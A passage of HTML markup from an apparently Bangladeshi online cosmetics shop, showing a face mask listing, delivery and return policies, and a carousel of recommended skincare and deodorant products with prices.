        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/ZM-MASK.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ZM Vitamin C Kaolin Face Mask" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/ZM-MASK.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/ZM-MASK.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?w=1500&amp;ssl=1 1500w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/vitamin_c_kaolin_face_mask_50g-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/zm-vitamin-c-kaolin-face-mask/" title="ZM Vitamin C Kaolin Face Mask">
            ZM Vitamin C Kaolin Face Mask        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>349</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>50g</strong></p>
<p>Rejuvenate your skin in a jiffy. This super hydrating Vitamin C &amp; Kaolin mask efficiently sucks out impurities and gives instant brightness from within.</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>

</li></ul>
</div>
<div class="nasa-cat-footer padding-top-20 padding-bottom-50"><div class="padding-top-20 padding-bottom-0 padding-left-30 padding-right-30 mobile-padding-top-10 mobile-padding-bottom-0 mobile-padding-left-0 mobile-padding-right-0">
<h2>Delivery For local products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: Inside Dhaka city and Chittagong city: within 24-48 hours, All over Bangladesh except Dhaka and Chittagong city 48-36 hours. The delivery time may be longer than normal during sale periods and promotions.
<h2>Delivery For overseas products</h2>
We ship all over Bangladesh
All orders are shipped with an order number, and the tracking number is the same as the order number.
Delivery timeline: All over Bangladesh, 15-20 days. The delivery time may be longer than normal during sale periods and promotions.
<h2>Return</h2>
ATA MOIDA will accept exchanges and returns of unused items within 30 days of the date of purchase (14 days during the sales period and need a solid reason to return), on presentation of the original till receipt at any store where the corresponding collection is available within the country of purchase.

Your return will usually be processed within a week to a week and a half. We’ll send you a Return Notification email to notify you once the return has been completed.
Please allow 5-7 business days for refunds to be received to the original form of payment once the return has been processed.
<h2>Help</h2>
Give us a shout if you have any other questions and/or concerns.
Email: <a href="mailto:hello@atamoida.com">hello@atamoida.com</a>

</div>
</div>            </div>
        </div>

            </div>

    
                    <div class="margin-bottom-50 mobile-margin-bottom-20 nasa-recommend-product large-12 columns">
            <div class="woocommerce ">
                        <div class="margin-bottom-15 nasa-warp-slide-nav-top title-align-center">
            <div class="nasa-title ">
                <h3 class="nasa-heading-title ">
                                        
                    Recommended Products                </h3>
                                <hr class="nasa-separator" />
            </div>
        </div>
    
    <div class="nasa-relative nasa-slider-wrap nasa-slide-style-product-carousel nasa-warp-slide-nav-top title-align-center">
                
        <div class="ns-items-gap nasa-slick-slider products grid nasa-ver-buttons nasa-slick-nav nasa-nav-top-radius nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-autoplay="false" data-loop="false" data-slides-all="false" data-delay="6000" data-height-auto="false" data-dot="false" data-switch-tablet="767" data-switch-desktop="1024">
            
<div class="product type-product post-4932 status-publish first outofstock product_cat-fragrance product_cat-men product_cat-pocket-deo-men product_tag-fragrance product_tag-pocket-deo product_tag-spray has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-al-dashir-pocket-deo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4932" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="4932" data-product_sku="8904406004032" aria-label="Read more about &ldquo;Lafz Al Dashir Pocket Deo&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4932" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4932" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-al-dashir-pocket-deo/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-al-dashir-pocket-deo/" title="Lafz Al Dashir Pocket Deo">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/deo1.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Al Dashir Pocket Deo" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/deo1.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/deo1.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-al-dashir-pocket-deo/" title="Lafz Al Dashir Pocket Deo">
            Lafz Al Dashir Pocket Deo        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-561 status-publish outofstock product_cat-face product_cat-face-wash product_cat-skincare product_tag-cleanser product_tag-face-wash product_tag-foaming-cleanser has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-apple-cider-vinegar-foaming-cleanser/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_561" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="561" data-product_sku="8904406197918" aria-label="Read more about &ldquo;Lafz Apple Cider Vinegar - Foaming Cleanser&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="561" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="561" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-apple-cider-vinegar-foaming-cleanser/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/lafz-apple-cider-vinegar-foaming-cleanser/" title="Lafz Apple Cider Vinegar - Foaming Cleanser">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/facewash-apple-cioder-vineger.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Apple Cider Vinegar - Foaming Cleanser" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/facewash-apple-cioder-vineger.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/facewash-apple-cioder-vineger.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/apple_cider_3.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-apple-cider-vinegar-foaming-cleanser/" title="Lafz Apple Cider Vinegar - Foaming Cleanser">
            Lafz Apple Cider Vinegar &#8211; Foaming Cleanser        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>399</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-6405 status-publish outofstock product_cat-face product_cat-face-wash product_tag-cleanser product_tag-face-wash product_tag-foaming-cleanser has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/lafz-apple-cider-vinegar-face-wash-75ml-tube/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6405" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="6405" data-product_sku="" aria-label="Read more about &ldquo;Lafz Apple Cider Vinegar Face Wash - Tube&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="6405" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="6405" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/lafz-apple-cider-vinegar-face-wash-75ml-tube/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://atamoida.com/product/lafz-apple-cider-vinegar-face-wash-75ml-tube/" title="Lafz Apple Cider Vinegar Face Wash - Tube">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/apple-cider-vineger-face-wash.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Apple Cider Vinegar Face Wash - Tube" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/apple-cider-vineger-face-wash.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/11/apple-cider-vineger-face-wash.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-apple-cider-vinegar-face-wash-75ml-tube/" title="Lafz Apple Cider Vinegar Face Wash - Tube">
            Lafz Apple Cider Vinegar Face Wash &#8211; Tube        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>175</bdi></span></span>
    </div>

    
</div>


<div class="product type-product post-602 status-publish last outofstock product_cat-face product_cat-skincare product_cat-sunscreen product_tag-aqua-sunscreen product_tag-sun-protection product_tag-sunscreen has-post-thumbnail featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/aqua-sunscreen-100gm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_602" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="602" data-product_sku="8904406197154" aria-label="Read more about &ldquo;Lafz Aqua Sunscreen - 100gm&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="602" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="602" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/aqua-sunscreen-100gm/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/aqua-sunscreen-100gm/" title="Lafz Aqua Sunscreen - 100gm">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/Copy.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Aqua Sunscreen - 100gm" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/Copy.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/Copy.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?w=1000&amp;ssl=1 1000w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2017/11/sunscreen_1_copy_2_6__1.webp?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/aqua-sunscreen-100gm/" title="Lafz Aqua Sunscreen - 100gm">
            Lafz Aqua Sunscreen &#8211; 100gm        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>750</bdi></span></span>
    </div>

    
</div>


